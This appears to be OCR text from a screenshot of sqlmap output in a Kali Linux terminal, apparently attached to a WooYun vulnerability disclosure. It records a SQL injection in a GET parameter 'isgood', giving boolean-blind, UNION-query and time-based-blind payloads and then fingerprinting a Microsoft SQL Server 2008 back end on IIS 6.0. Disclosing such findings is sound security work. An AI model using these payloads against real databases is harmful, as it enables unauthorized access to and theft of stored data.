 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---
Parameter: isgood (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: isgood=2 AND 2537=2537
Type: UNION query
Title: Generic UNION query (NULL) - 39 columns
Payload: isgood=-3063 UNION ALL SELECT 77,77,77,77,77,77,77,77,77,77,77,77,7
7,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,CHAR(113)+CHAR(107)+C
HAR(120)+CHAR(112)+CHAR(113)+CHAR(103)+CHAR(118)+CHAR(102)+CHAR(66)+CHAR(114)+CH
AR(122)+CHAR(102)+CHAR(71)+CHAR(65)+CHAR(118)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR
(120)+CHAR(113),77,77,77,77,77,77--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: isgood=-7207 OR 4719=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)
KALI LINUX™
"the quieter you become, the more you are able to hear"
---
[09:37:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008